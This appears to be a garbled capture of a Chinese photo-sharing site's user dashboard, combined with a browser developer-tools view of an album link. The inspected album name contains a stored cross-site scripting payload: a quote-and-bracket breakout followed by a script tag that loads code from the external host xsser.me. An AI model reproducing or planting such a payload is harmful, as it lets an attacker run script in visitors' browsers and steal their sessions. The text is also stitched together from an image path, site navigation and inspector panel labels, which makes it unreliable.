 发单张 发组照 发文字
0 0 0
关注 关注者 小组
我的首页
. 原创和推荐
我的评论
我的分享
当你的影友发布照片、文章时，这里会有提示。
我的相册(3)
">
ts Resources Network Sources Timeline Profiles Audits Console
▼<a href="http://tuchong.com/333278/albums/312322/">
▼<span class="name">
"">"
<script src="http://xsser.me/FNBn0V"></script>
</span>
▶Computed Show inherited
▼Styles
element.style {
}